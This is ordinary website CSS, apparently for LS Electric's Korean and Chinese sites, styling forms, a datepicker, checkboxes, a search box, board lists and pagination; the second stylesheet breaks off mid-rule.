.fileInputHidden:hover+.btn_m_type4 {
	color: #fff;
	background: #4f4f4f;
	text-decoration: none;
	border: 1px solid #4f4f4f;
}

.textarea_type1 {
	width: 100%;
	height: auto;
	font-size: 14px;
	color: #666;
	text-align: left;
	line-height: 22px;
	background: #fff;
	padding: 10px;
	border: 1px solid #d1d1d1;
	overflow: auto;
	resize: none;
}

@media screen and (max-width:640px) {
	.textarea_type1 {
		width: 100%;
		height: auto;
		font-size: 14px;
		color: #666;
		text-align: left;
		line-height: 22px;
		background: #fff;
		padding: 5px;
		border: 1px solid #d1d1d1;
		overflow: auto;
		resize: none;
	}
}


/********** jquery calendar **********/

#ui-datepicker-div {
	display: none;
	width: 250px !important;
}

.ui-corner-all {
	border-radius: 0;
}

.ui-widget-content {
	background: #fff;
	border: 1px solid #999;
	padding: 20px 20px 15px 20px;
	width: 210px !important;
}

.ui-widget-content .ui-icon {
	background: url();
}

.ui-widget-header {
	width: 210px !important;
	font-size: 14px;
	color: #333;
	font-weight: 600;
	text-align: center;
	padding: 0 !important;
	border: 1px solid #fff;
	background: #fff url('');
	margin-bottom: 13px;
}

.ui-widget-header .ui-icon {
	background: url();
}

.ui-icon {
	display: none;
}

.ui-state-hover .ui-icon {
	display: none;
}

.ui-datepicker-prev {
	position: absolute;
	left: 18px;
	top: 20px;
	width: 27px !important;
	height: 25px !important;
	background: #fff url('/ko/common/img/ko/icon/btn_prev3.png') no-repeat center;
	border: 0;
	cursor: pointer;
}

.ui-datepicker-prev:hover {
	position: absolute;
	left: 18px;
	top: 20px;
	width: 27px;
	height: 25px;
	background: #fff url('/ko/common/img/ko/icon/btn_prev3.png') no-repeat center;
	border: 0;
}

.ui-datepicker-prev span,
.ui-datepicker-prev:hover span {
	display: none;
}

.ui-datepicker-next {
	position: absolute;
	right: 18px;
	top: 20px;
	width: 27px !important;
	height: 25px !important;
	background: #fff url('/ko/common/img/ko/icon/btn_next3.png') no-repeat center;
	border: 0;
	cursor: pointer;
}

.ui-datepicker-next:hover {
	position: absolute;
	right: 18px;
	top: 20px;
	width: 27px;
	height: 25px;
	background: #fff url('/ko/common/img/ko/icon/btn_next3.png') no-repeat center;
	border: 0;
}

.ui-datepicker-next span,
.ui-datepicker-next:hover span {
	display: none;
}

.ui-datepicker-title {
	display: inline-block;
	width: 100px;
	padding: 0 !important;
}

.ui-datepicker-title select {
	width: 65px !important;
	height: 25px;
	font-size: 14px;
	color: #333;
	padding-left: 10px;
	border: 1px solid #e4e4e4;
	margin: 0 !important;
}

.ui-datepicker-month {
	display: inline-block;
	float: right;
	padding-top: 3px;
}

.ui-datepicker-calendar {
	width: 210px !important;
}

.ui-datepicker-calendar th {
	font-size: 10px;
	color: #666 !important;
	border-top: 1px solid #9ea0a3;
	border-bottom: 1px solid #e1e4e8;
}

.ui-datepicker-calendar th:first-child {
	color: #c5513e !important;
}

.ui-datepicker-calendar td {
	width: 30px;
}

.ui-state-default {
	display: block;
	width: 30px !important;
	height: 25px !important;
	font-size: 12px !important;
	font-weight: 600 !important;
	color: #555 !important;
	line-height: 23px;
	padding: 0 !important;
	background: #f8f8f8 url('') !important;
	border: 1px solid #f8f8f8 !important;
	text-align: center !important;
}

.ui-state-default.ui-state-highlight {
	display: block;
	width: 30px !important;
	height: 25px !important;
	color: #c5513e !important;
	background: #fff url('') !important;
	border: 1px solid #388dee !important;
}

.ui-state-default:hover {
	display: block;
	width: 30px !important;
	height: 25px !important;
	color: #fff !important;
	background: #388dee url('') !important;
	border: 1px solid #388dee !important;
}


/********** check box **********/

.checkbox_ui {
	display: inline-block;
}

.checkbox_ui label.css_label {
	display: inline-block;
	background: url('/ko/common/img/ko/icon/checkbox_bg1.png') no-repeat;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.checkbox_ui input[type=checkbox].css_checkbox {
	position: absolute;
	z-index: -1000;
	left: -1000px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.checkbox_ui input[type=checkbox].css_checkbox+label.css_label {
	width: auto;
	height: auto;
	min-height: 16px;
	padding: 0 0 0 25px;
	background-position: 0px 0px;
	font-size: 14px;
	color: #727272;
	line-height: 16px;
	cursor: pointer;
}

.checkbox_ui input[type=checkbox].css_checkbox:focus+label.css_label {
	outline-style: inherit !important;
}

.checkbox_ui input[type=checkbox].css_checkbox:checked+label.css_label {
	background-position: 0 -60px;
}

.checkbox_ui input[type=checkbox].css_checkbox:disabled+label.css_label {
	background-position: 0 -120px;
}

.checkbox_ui input[type=checkbox].css_checkbox+label.css_label.red {
	color: #ed174b;
}

.checkbox_ui.default input[type=checkbox].css_checkbox+label.css_label {
	width: 15px;
	height: auto;
	min-height: 15px;
	text-indent: -9999px;
	margin: 0;
	padding: 0;
}


/********** radio button **********/

.radio_ui {
	display: inline-block;
}

.radio_ui label.css_label {
	display: inline-block;
	background: url('/ko/common/img/ko/icon/radio_bg1.png') no-repeat;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.radio_ui input[type=radio].css_radio {
	position: absolute;
	z-index: -1000;
	left: -1000px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.radio_ui input[type=radio].css_radio+label.css_label {
	width: auto;
	height: auto;
	min-height: 15px;
	font-size: 14px;
	color: #727272;
	line-height: 15px;
	padding: 0px 0 0 25px;
	cursor: pointer;
	background-position: 0 0px;
}

.radio_ui input[type=radio].css_radio:checked+label.css_label {
	background-position: 0 -56px;
}

.radio_ui.default input[type=radio].css_radio+label.css_label {
	width: 15px;
	height: auto;
	min-height: 15px;
	text-indent: -9999px;
	margin: 0;
	padding: 0;
}


/********** select box **********/

select::-ms-expand {
	display: none;
	-webkit-display: none;
	-moz-display: none;
	-o-display: none;
	-ms-display: none;
	border: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-webkit-appearance: none;
}

.sel_type1 {
	width: auto;
	height: 30px;
	font-size: 12px;
	color: #727272;
	padding: 0 40px 0 10px;
	border: 1px solid #d1d1d1;
	vertical-align: middle;
	background: #fff url('../images/j_sel_bg1.png') no-repeat right center;
}

.sel_type2 {
	width: auto;
	height: 35px;
	font-size: 12px;
	color: #727272;
	padding: 0 40px 0 10px;
	border: 1px solid #d1d1d1;
	vertical-align: middle;
	background: #fff url('../images/j_sel_bg1.png') no-repeat right center;
}


/********* sns share **********/

.shareWrap {
	display: inline-block;
}

.shareWrap .share {
	display: inline-block;
	height: 18px;
	font-size: 14px;
	color: #acacac;
	line-height: 16px;
	padding: 0 8px;
	border: 1px solid #acacac;
	border-radius: 2px;
}

.shareWrap a {
	display: inline-block;
	width: 18px;
	height: 18px;
	vertical-align: top;
}

.shareWrap a.cacaotalk {
	background: url('/ko/common/img/ko/common/share_cacaotalk.png') no-repeat center;
}

.shareWrap a.cacaostory {
	background: url('/ko/common/img/ko/common/share_cacaostory.png') no-repeat center;
}

.shareWrap a.naver {
	background: url('/ko/common/img/ko/common/share_naver.png') no-repeat center;
}

.shareWrap a.facebook {
	background: url('/ko/common/img/ko/common/share_facebook.png') no-repeat center;
}

.shareWrap a.tweeter {
	background: url('/ko/common/img/ko/common/share_tweeter.png') no-repeat center;
}


/********* 검색박스 **********/

.commonSearchBox {
	width: 100%;
	padding: 20px 30px;
	border: 1px solid #d1d1d1;
	margin-bottom: 40px;
	position: relative;
}

.commonSearchBox .date_choice {
	float: left;
	display: inline-block;
}

.commonSearchBox .date_choice .dash {
	float: left;
	display: block;
	width: 30px;
	line-height: 35px;
	text-align: center;
}

.commonSearchBox .date_choice .btn_pos {
	float: left;
	display: block;
	width: 160px;
	position: relative;
	padding-right: 40px;
}

.commonSearchBox .date_choice .btn_pos .calendar {
	display: inline-block;
	width: 30px;
	height: 31px;
	position: absolute;
	top: 1px;
	right: 0;
	background: url('../images/j_icon_calendar.png') no-repeat 0 0;
}

.commonSearchBox .cat {
	float: left;
	display: inline-block;
	width: 150px;
	margin-left: 40px;
}

.commonSearchBox .cat select {
	width: 100%;
	-webkit-transition: all .3s ease-out 0s;
	-moz-transition: all .3s ease-out 0s;
	-ms-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
}

.commonSearchBox .keyword {
	position: absolute;
	right: 40px;
	top: 20px;
}

.commonSearchBox .keyword .sep {
	display: block;
	width: 370px;
	margin-right: 10px;
	position: relative;
	padding-right: 80px;
}

.commonSearchBox .keyword .sep input {
	width: 100%;
}

.commonSearchBox .keyword .sep .btn_search {
	position: absolute;
	right: 0;
	top: 0;
}

.commonSearchBox.no_period {
	text-align: center;
}

.commonSearchBox.no_period .cat {
	float: none;
	display: inline-block;
	width: 150px;
	margin-left: 0px;
}

.commonSearchBox.no_period .keyword {
	position: relative;
	right: inherit;
	top: inherit;
	display: inline-block;
}

@media screen and (max-width:1024px) {
	.commonSearchBox .date_choice {
		float: none;
		display: block;
		margin-bottom: 10px;
	}
	.commonSearchBox .cat {
		float: left;
		display: inline-block;
		width: 30%;
		margin-left: 0px;
	}
	.commonSearchBox .cat select {
		width: 100%;
	}
	.commonSearchBox .keyword {
		float: left;
		position: relative;
		right: inherit;
		top: inherit;
		width: 70%;
	}
	.commonSearchBox .keyword .sep {
		display: block;
		width: 100%;
		margin-right: 10px;
		position: relative;
		padding-right: 80px;
		padding-left: 10px;
	}
	.commonSearchBox.no_period {
		text-align: left;
	}
	.commonSearchBox.no_period .cat {
		float: left;
		display: inline-block;
		width: 30%;
		margin-left: 0px;
	}
	.commonSearchBox.no_period .keyword {
		float: left;
		position: relative;
		right: inherit;
		top: inherit;
		width: 70%;
	}
}

@media screen and (max-width:640px) {
	.commonSearchBox {
		width: 100%;
		padding: 15px 15px;
		border: 1px solid #d1d1d1;
		margin-bottom: 10px;
		position: relative;
	}
	.commonSearchBox .date_choice {
		float: none;
		display: block;
		width: 100%;
		margin-bottom: 10px;
	}
	.commonSearchBox .date_choice .dash {
		float: left;
		display: block;
		width: 10%;
		line-height: 35px;
		text-align: center;
	}
	.commonSearchBox .date_choice .btn_pos {
		float: left;
		display: block;
		width: 45%;
		position: relative;
		padding-right: 0px;
	}
	.commonSearchBox .cat {
		float: none;
		display: block;
		width: 100%;
		margin-left: 0px;
		margin-bottom: 10px;
	}
	.commonSearchBox .cat select {
		width: 100%;
	}
	.commonSearchBox .keyword {
		float: none;
		position: relative;
		right: inherit;
		top: inherit;
		width: 100%;
	}
	.commonSearchBox .keyword .sep {
		display: block;
		width: 100%;
		margin-right: 10px;
		position: relative;
		padding-right: 80px;
		padding-left: 0px;
	}
	.commonSearchBox.no_period {
		text-align: left;
	}
	.commonSearchBox.no_period .cat {
		float: none;
		display: block;
		width: 100%;
		margin-left: 0px;
		margin-bottom: 10px;
	}
	.commonSearchBox.no_period .keyword {
		float: none;
		display: block;
		position: relative;
		right: inherit;
		top: inherit;
		width: 100%;
	}
}


/********* board type **********/

.boardWrap1 {
	width: 100%;
	height: auto;
	border-top: 2px solid #d1d1d1;
	border-bottom: 2px solid #d1d1d1;
	padding-top: 20px;
	padding-bottom: 20px;
	margin-bottom: 40px;
	overflow: hidden;
}

.boardList li {
	height: 165px;
	padding: 20px 20px 0 0;
	border-bottom: 1px solid #dbdbdb;
}

.boardList li:last-child {
	border-bottom: 0;
}

.boardList li:after {
	content: ".";
	clear: both;
	display: block;
	height: 0;
	visibility: hidden;
}

.boardList li a {
	display: block;
	height: 125px;
	position: relative;
}

.boardList li .thumb {
	position: absolute;
	left: 0;
	top: 0;
	width: 167px;
	height: 125px;
	border: 1px solid #dbdbdb;
}

.boardList li .content {
	width: 100%;
	padding: 0 0 0 190px;
}

.boardList li .content .title {
	display: block;
	margin-bottom: 20px;
}

.boardList li .content .title .txt {
	display: inline-block;
	width: 80%;
	font-size: 16px;
	line-height: 22px;
	color: #333;
	-webkit-transition: all .3s ease-out 0s;
	-moz-transition: all .3s ease-out 0s;
	-ms-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
}

.boardList li .content .title .hot {
	margin-right: 5px;
	vertical-align: middle;
}

.boardList li .content .summary {
	width: 100%;
	height: 47px;
	font-size: 16px;
	line-height: 22px;
	overflow: hidden;
	color: #727272;
	-webkit-transition: all .3s ease-out 0s;
	-moz-transition: all .3s ease-out 0s;
	-ms-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
}

.boardList li:hover .content .summary,
.boardList li:hover .content .title .txt {
	color: #296dba;
}

.boardList li .content .date {
	font-size: 14px;
	color: #acacac;
	position: absolute;
	right: 0px;
	bottom: 5px;
}

.boardList li a:hover .content .title .txt {
	color: #296dba;
	text-decoration: none;
}

.boardList li a:hover .content .summary {
	color: #296dba;
	text-decoration: none;
}

.boardList li.no_content {
	height: 165px;
	font-size: 14px;
	text-align: center;
	padding: 70px 0 0 0;
	border-bottom: 1px solid #dbdbdb;
}

.boardList_thumb {
	display: none;
	width: 1020px;
	padding-top: 20px;
}

.boardList_thumb:after {
	content: ".";
	clear: both;
	display: block;
	height: 0;
	visibility: hidden;
}

.boardList_thumb li {
	float: left;
	width: 235px;
	height: auto;
	padding: 0 0 20px 0;
	margin-right: 20px;
}

.boardList_thumb li a {
	display: block;
}

.boardList_thumb li .thumb {
	width: 100%;
	height: 175px;
	border: 1px solid #dbdbdb;
}

.boardList_thumb li .content {
	width: 100%;
	height: 70px;
	padding: 10px 5px;
	position: relative;
}

.boardList_thumb li .content .title .txt {
	display: inline-block;
	width: 100%;
	height: 40px;
	line-height: 20px;
	font-size: 14px;
	color: #333;
	overflow: hidden;
}

.boardList_thumb li:hover .content .title .txt {
	color: #296dba;
}

.boardList_thumb li .content .title .hot {
	vertical-align: middle;
	margin-right: 5px;
}

.boardList_thumb li .content .date {
	font-size: 14px;
	color: #acacac;
	position: absolute;
	right: 5px;
	bottom: 0px;
}

.boardList_thumb li a:hover .content .title {
	color: #296dba;
	text-decoration: none;
}

.boardList_thumb li.no_content {
	float: none;
	width: 100%;
	height: 165px;
	font-size: 14px;
	text-align: center;
	padding: 60px 0 0 0;
	margin-right: 0px;
}

@media screen and (max-width:1024px) {
	.boardList_thumb {
		display: none;
		width: 105%;
	}
	.boardList_thumb li {
		float: left;
		width: 30%;
		height: auto;
		padding: 20px 0 30px 0;
		margin-right: 2.5%;
	}
}

@media screen and (max-width:640px) {
	.boardWrap1 {
		width: 100%;
		height: auto;
		border-top: 2px solid #d1d1d1;
		border-bottom: 2px solid #d1d1d1;
		padding-top: 0px;
		padding-bottom: 0px;
		margin-bottom: 36px;
		overflow: hidden;
	}
	.boardList li {
		height: 130px;
		padding: 20px 20px 0 0;
		border-bottom: 1px solid #dbdbdb;
	}
	.boardList li a {
		display: block;
		height: 90px;
		position: relative;
	}
	.boardList li .thumb {
		position: absolute;
		left: 0;
		top: 0;
		width: 90px;
		height: 90px;
		border: 1px solid #dbdbdb;
	}
	.boardList li .content {
		width: 100%;
		padding: 5px 0 0 100px;
	}
	.boardList li .content .title .txt {
		display: inline-block;
		width: 100%;
		font-size: 14px;
		color: #333;
	}
	.boardList li .content .title .hot {
		width: 26px;
		margin-right: 5px;
		vertical-align: middle;
	}
	.boardList li .content .summary {
		width: 100%;
		height: 37px;
		font-size: 14px;
		line-height: 18px;
		overflow: hidden;
	}
	.boardList li .content .date {
		font-size: 14px;
		color: #acacac;
		position: absolute;
		right: 0px;
		bottom: 0px;
	}
	.boardList_thumb {
		display: none;
		width: 100%;
		padding-top: 0;
	}
	.boardList_thumb li {
		width: 48%;
		height: auto;
		padding: 20px 0 10px 0;
		margin-right: 0;
	}
	.boardList_thumb li:nth-child(odd) {
		float: left;
	}
	.boardList_thumb li:nth-child(even) {
		float: right;
	}
	.boardList_thumb li .thumb {
		width: 100%;
		height: 130px;
		border: 1px solid #dbdbdb;
	}
	.boardList_thumb li .content {
		width: 100%;
		height: 70px;
		padding: 10px 5px;
		position: relative;
	}
	.boardList_thumb li .content .title .txt {
		display: inline-block;
		width: 100%;
		height: 40px;
		font-size: 14px;
		color: #333;
		overflow: hidden;
	}
	.boardList_thumb li .content .title .hot {
		width: 26px;
		vertical-align: middle;
		margin-right: 5px;
	}
}

.boardView {
	border: 1px solid #dbdbdb;
	border-top: 2px solid #80a9d6;
	font-size: 14px;
	color: #727272;
}

.boardView .tit_area {
	background: #f8f8f8;
	border-bottom: 1px solid #dbdbdb;
	padding: 15px 20px;
}

.boardView .tit_area .subject {
	float: left;
	color: #333;
}

.boardView .tit_area .info {
	float: right;
}

.boardView .tit_area .info .hit {
	display: inline-block;
	margin-left: 15px;
}

.boardView .file {
	padding: 15px 20px;
	text-align: right;
	border-bottom: 1px solid #dbdbdb;
}

.boardView .file .attach_all {
	display: inline-block;
	margin-bottom: 5px;
}

.boardView .file ul {
	display: inline-block;
}

.boardView .file ul li {
	margin: 5px 0;
}

.boardView .file ul li a:hover {
	color: #296dba;
	text-decoration: none;
}

.boardView .file ul li span {
	display: inline-block;
	width: 17px;
	height: 19px;
	background: url('/ko/common/img/ko/icon/icon_download2.png') no-repeat;
	vertical-align: middle;
	margin-right: 5px;
}

.boardView .viewContent {
	padding: 15px 20px;
	color: initial;
}

.boardView .viewContent b,
.boardView .viewContent b p,
.boardView .viewContent b span {
	font-weight: 600;
}

.boardView .viewContent strong,
.boardView .viewContent strong p,
.boardView .viewContent strong span {
	font-weight: 600;
}

.boardView .viewContent p,
.boardView .viewContent span {
	line-height: 22px;
}

.boardView .viewContent img {
	display: inline;
	max-width: 700px;
}

.boardView .viewContent td {
	vertical-align: middle;
}

.boardView .view_list li {
	border-top: 1px solid #dbdbdb;
	padding: 15px 20px;
}

.boardView .view_list li .pre {
	display: inline-block;
}

.boardView .view_list li .next {
	display: inline-block;
}

.boardView .view_list li .pre span {
	display: inline-block;
	width: 14px;
	height: 18px;
	background: url('/ko/common/img/ko/icon/btn_prev4.png') no-repeat;
	vertical-align: middle;
	margin-left: 5px;
}

.boardView .view_list li .next span {
	display: inline-block;
	width: 14px;
	height: 18px;
	background: url('/ko/common/img/ko/icon/btn_next4.png') no-repeat;
	vertical-align: middle;
	margin-left: 5px;
}

.boardView .view_list li .txt {
	display: inline-block;
	margin-left: 50px;
}

.boardView .view_list li .txt:hover {
	color: #296dba;
	text-decoration: none;
}

@media screen and (max-width:1024px) {
	.boardView .viewContent img {
		max-width: 100%;
	}
	.boardView .viewContent .webletter img {
		display: inline;
		width: 100%;
	}
}

@media screen and (max-width:640px) {
	.boardView .tit_area {
		background: #f8f8f8;
		border-bottom: 1px solid #dbdbdb;
		padding: 10px;
	}
	.boardView .tit_area .subject {
		float: none;
		color: #333;
		margin-bottom: 10px;
	}
	.boardView .tit_area .info {
		float: none;
		display: block;
	}
	.boardView .file {
		padding: 15px 10px 10px 10px;
		text-align: left;
		border-bottom: 1px solid #dbdbdb;
	}
	.boardView .viewContent {
		padding: 20px 10px;
	}
	.boardView .viewContent img {
		max-width: 100%;
	}
	.boardView .viewContent .webletter img {
		display: inline;
		width: 100%;
	}
	.boardView .view_list li {
		border-top: 1px solid #dbdbdb;
		padding: 15px 10px 15px 30px;
		position: relative;
	}
	.boardView .view_list li .pre {
		display: inline-block;
		position: absolute;
		left: 10px;
		top: 16px;
	}
	.boardView .view_list li .next {
		display: inline-block;
		position: absolute;
		left: 10px;
		top: 16px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://lselectric.com.cn/Public/Cn/css/stylej.css
body_size: 91377
content:
@charset "utf-8";
* {
    font-family: 'Arial', '微软雅黑';
}
/*
Jason
*/
.c3_fenye {
    margin: 30px 0 45px;
}
.ng-scope {
    position: fixed;
    z-index: 100000;
    width: 0;
    height: 0;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    opacity: 0;
    overflow: hidden;
}
.g_atvn{
    width: 100% !important;
    height: 100% !important;
    opacity: 1 !important;
}
.ng-scope .mengc {
    position: absolute;
    background-color: rgb(0, 0, 0);
    top: 0;
    left: 0;
    width: 100%;
    height: 974px;
    opacity: 0.8;
}
.ng-scope .j_mc {
    position: absolute;
    width: 1000px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    opacity: 1;

}
.ng-scope .fn_pop_container {
    background: white;
    width: 1000px;
}
/*
分页
*/

.fenye {
    text-align: center;
}
.fenye>ul {
    display: inline-block;
}
.fenye li {
    float: left;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: #565656;
    margin: 0;
    padding: 0;
    font-size: 14px;
    border: 1px solid #dddddd;
}
.fenye a+a li {
    border-left: none;
}
.fenye li.on {
    font-size: 14px;
    color: #fff;
    background: #444;
}
.fenye a li:hover {
    background: #ececec;
}
.fenye a .first {
    background: url("../images/pageNav_first.png") no-repeat center;
}
.fenye a .first:hover {
    background: #ececec url("../images/pageNav_first.png") no-repeat center;
}
.fenye a .prev {
    background: url("../images/pageNav_prev.png") no-repeat center;
}
.fenye a .prev:hover {
    background: #ececec url("../images/pageNav_prev.png") no-repeat center;
}
.fenye a .next {
    background: url("../images/pageNav_next.png") no-repeat center;
}
.fenye a .next:hover {
    background: #ececec url("../images/pageNav_next.png") no-repeat center;
}
.fenye a .last {
    background: url("../images/pageNav_last.png") no-repeat center;
}
.fenye a .last:hover {
    background: #ececec url("../images/pageNav_last.png") no-repeat center;
}
.fenye .d-shang,
.fenye .d-xia {
    display: none;
}
/* sub visual */
.sub_visual {
    width: 100%;
    height: 160px;
    text-align: center;
}
/* subContent layout */
.pageMargin {
    height: 80px;
}
.subContent {
    width: 100%;
    height: auto;
}

.subContent .subWrap {
    max-width: 1000px;
    height: auto;
    margin: 0 auto;
}

.subContent .page_tit {
    font-size: 34px;
    color: #1b2026;
    text-align: center;
    padding: 60px 0 50px 0;
}

.subContent .page_tit_desc {
    font-size: 16px;
    text-align: center;
    margin: -20px 0 30px 0;
}
.subContent.product .page_tit_desc {
    font-size: 14px;
}
.subContent .mid_tit {
    font-size: 26px;
    line-height: 26px;
    color: #333;
    letter-spacing: -0.8px;
    padding-top: 20px;
    background: url('../images/j_bar7.png') no-repeat left top;
}

.subContent .mid_tit .tit_desc {
    font-size: 14px;
    color: #727272;
    margin-left: 10px;
}

.subContent .mid_tit2 {
    font-size: 26px;
    line-height: 26px;
    color: #333;
    letter-spacing: -0.8px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #dbdbdb;
}

.subContent .mid_tit3 {
    font-size: 20px;
    color: #296dba;
    margin-bottom: 10px;
    position: relative;
}
.subContent.place .mid_tit3 {
    font-family:Arial;
    font-size: 20px;
    color: #296dba;
    font-weight: bold;
    margin-bottom: 15px;
    position: relative;
}
.subContent .mid_tit3.bar {
    padding-left: 35px;
    background: url('../images/j_bu_bar2.png') no-repeat 0 7px;
}

.subContent .mid_tit3 .nec {
    display: inline-block;
    font-size: 12px;
    color: #888;
    padding-left: 16px;
    position: absolute;
    right: 0;
    bottom: 0;
    /*background: url('/ko/common/img/ko/icon/icon_check1.png') no-repeat;*/
    background-position: 0 5px;
}

.subContent .mid_tit3 .desc {
    display: inline-block;
    font-size: 14px;
    color: #888;
    margin-left: 10px;
}

.subContent .mid_tit3 .unit {
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 14px;
    color: #888;
}

.subContent .mid_tit4 {
    font-size: 20px;
    color: #333;
    margin-bottom: 10px;
    position: relative;
}

.subContent .mid_tit4 .nec {
    display: inline-block;
    font-size: 12px;
    color: #888;
    padding-left: 16px;
    position: absolute;
    right: 0;
    bottom: 0;
    /*background: url('/ko/common/img/ko/icon/icon_check1.png') no-repeat;*/
    background-position: 0 5px;
}

.subContent .s_con1 {
    font-size: 14px;
    line-height: 20px;
    color: #727272;
}

.subContent .s_con2 {
    font-size: 16px;
    line-height: 20px;
    color: #727272;
}

.subContent .s_con3 {
    font-size: 14px;
    line-height: 20px;
    color: #727272;
    padding-left: 6px;
    /*background: url('/ko/common/img/ko/icon/bu_dot3.png') no-repeat 0 10px;*/
}

.subContent .s_con4 {
    font-size: 16px;
    line-height: 20px;
    color: #ed174b;
    padding-left: 8px;
    /*background: url('/ko/common/img/ko/icon/bu_dot4.png') no-repeat 0 10px;*/
}

.subContent .s_con5 {
    font-size: 16px;
    line-height: 22px;
    color: #727272;
}

.subContent .s_con6 {
    font-size: 16px;
    line-height: 22px;
    color: #727272;
    padding-left: 6px;
    /*background: url('/ko/common/img/ko/icon/bu_dot3.png') no-repeat 0 10px;*/
}

.subContent .s_con7 {
    font-size: 14px;
    line-height: 20px;
    color: #727272;
    padding-left: 6px;
    /*background: url('/ko/common/img/ko/icon/bu_bar1.png') no-repeat 0 10px;*/
}

.subContent .prdt_category {
    float: left;
    width: 322px;
    height: auto;
    border: 1px solid #dbdbdb;
    border-bottom: 0;
}

.subContent .prdt_category .lnb_d3>li {
    width: 100%;
    height: auto;
}

.subContent .prdt_category .lnb_d3>li>a {
    display: inline-block;
    width: 100%;
    height: auto;
    font-size: 16px;
    color: #727272;
    padding: 15px 40px 15px 20px;
    border-bottom: 1px solid #d1d1d1;
}

.subContent .prdt_category .lnb_d3>li>a.arr {
    /*background: #fff url('/ko/common/img/ko/common/lnb_arr2.png') no-repeat 283px center;*/
}

.subContent .prdt_category .lnb_d3>li>a.on.arr {
    /*background: #fff url('/ko/common/img/ko/common/lnb_arr1.png') no-repeat 283px center;*/
}

.subContent .prdt_category .lnb_d4>li {
    width: 100%;
    height: auto;
}

.subContent .prdt_category .lnb_d4>li>a {
    display: inline-block;
    width: 100%;
    height: auto;
    font-size: 14px;
    color: #888;
    padding: 10px 40px 10px 20px;
    border-bottom: 1px solid #d1d1d1;
}

.subContent .prdt_category .lnb_d4>li>a.arr {
    /*background: #fafafa url('/ko/common/img/ko/common/lnb_open1.png') no-repeat 283px center;*/
}

.subContent .prdt_category .lnb_d4>li>a.on.arr {
    /*background: #fafafa url('/ko/common/img/ko/common/lnb_close.png') no-repeat 283px center;*/
}

.subContent .prdt_category .lnb_d5>li {
    width: 100%;
    height: auto;
}

.subContent .prdt_category .lnb_d5>li>a {
    display: inline-block;
    width: 100%;
    height: auto;
    font-size: 14px;
    color: #888;
    padding: 10px 40px 10px 38px;
    border-bottom: 1px solid #d1d1d1;
}

.subContent .prdt_category .lnb_d5>li>a.arr {
    /*background: #f2f2f2 url('/ko/common/img/ko/common/lnb_open2.png') no-repeat 283px center;*/
}

.subContent .prdt_category .lnb_d5>li>a.on.arr {
    /*background: #f2f2f2 url('/ko/common/img/ko/common/lnb_close.png') no-repeat 283px center;*/
}

.subContent .prdt_category .lnb_d6 {
    border-bottom: 1px solid #dbdbdb;
}

.subContent .prdt_category .lnb_d6>li {
    width: 100%;
    height: auto;
    padding-left: 40px;
    background: #ebebeb;
}

.subContent .prdt_category .lnb_d6>li>a {
    display: inline-block;
    width: 100%;
    height: auto;
    font-size: 14px;
    color: #888;
    padding: 10px 40px 10px 25px;
    border-bottom: 1px solid #d1d1d1;
    /*background: url('/ko/common/img/ko/common/lnb_bar1.png') no-repeat 15px center;*/
}

.subContent .prdt_category .lnb_d6>li>a.on {
    /*background: url('/ko/common/img/ko/common/lnb_arr3.png') no-repeat 15px center;*/
    color: #333;
}

.subContent .prdt_category .lnb_d6>li:hover {
    background: #b1b6b9;
}

.subContent .prdt_category .lnb_d6>li:hover a {
    color: #fff;
    /*background: url('/ko/common/img/ko/common/lnb_bar2.png') no-repeat 15px center;*/
}

.subContent .prdt_category .lnb_d6>li:hover a.on {
    color: #fff;
    /*background: url('/ko/common/img/ko/common/lnb_arr4.png') no-repeat 15px center;*/
}

.subContent .prdt_category .lnb_d6>li>a .tag1 {
    padding-top: 3px;
    margin-right: 5px;
}

.subContent .prdt_category .lnb_d6>li:last-child>a {
    border-bottom: 0;
}


/* B4弹出*/

.popCon.map address {
    font-size: 16px;
    color: #333;
    font-style: normal;
    text-align: left;
    margin-bottom: 15px;
}

.popCon.map .map_area {
    width: 100%;
    height: 342px;
    border: 1px solid #dbdbdb;
    margin-bottom: 20px;
}

.popCon.map .popBtn .btn_type3 span {
    display: inline-block;
    width: 16px;
    height: 15px;
    /*background: url('../images/j_icon_print.png') no-repeat center top;*/
    vertical-align: middle;
    margin-right: 5px;
}

.popCon.map .popBtn .btn_type3:hover span {
    /*background: url('../images/icon_print_on.png') no-repeat center top;*/
}


/*  B4产电布局*/

.subContent.place .desctit {
    margin-bottom: 5px;
    letter-spacing: -0.5px;
}

.subContent.place .tab_type2 {
    margin-top: 30px;
}

.subContent.place .tab_type2 li {
    width: 220px;
}

.subContent.place .conWrap {
    border: 1px solid #dbdbdb;
    padding: 40px 40px 15px;
    margin-top: -1px;
}

.subContent.place .conWrap .con {
    display: none;
}

.subContent.place .conWrap .domestic {
    display: block;
}

.subContent.place .conWrap .overseas .layer {
    display: none;
}

.subContent.place .conWrap .overseas .layer1 {
    display: block;
}

.subContent.place .conWrap .mid_tit3 {
    margin-top: 0px;
}

.subContent.place .conWrap .mid_tit3.no_mt {
    margin-top: 0;
}

.subContent.place .conWrap .placeInfo {
    border: 1px solid #dbdbdb;
    padding: 10px;
    position: relative;
}

.subContent.place .conWrap .placeInfo .view {
    width: 100%;
    height: 174px;
    background-size: cover !important;
}

.subContent.place .conWrap .placeInfo .text {
    padding-bottom: 50px;
}

.subContent.place .conWrap .placeInfo .text .name {
    font-family: 'Arial', '微软雅黑';
    font-size: 18px;
    line-height: 24px;
